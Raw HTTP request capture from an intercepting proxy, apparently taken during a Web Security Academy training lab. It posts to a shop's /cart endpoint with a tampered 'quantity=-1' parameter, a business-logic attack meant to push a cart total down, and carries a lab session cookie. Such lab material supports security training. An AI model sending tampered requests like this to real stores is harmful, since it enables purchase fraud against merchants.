 Request
Pretty Raw Hex
1 POST /cart HTTP/2
2 Host: 0a0800cf0445320b82f15bf500010097.web-security-academy.net
3 Cookie: session=oNOEG13z8tukigd4U3tNtPVPwqGIbA29
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a0800cf0445320b82f15bf500010097.web-security-academy.net
11 Referer: https://0a0800cf0445320b82f15bf500010097.web-security-academy.net/product?productId=2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=2&redir=PRODUCT&quantity=-1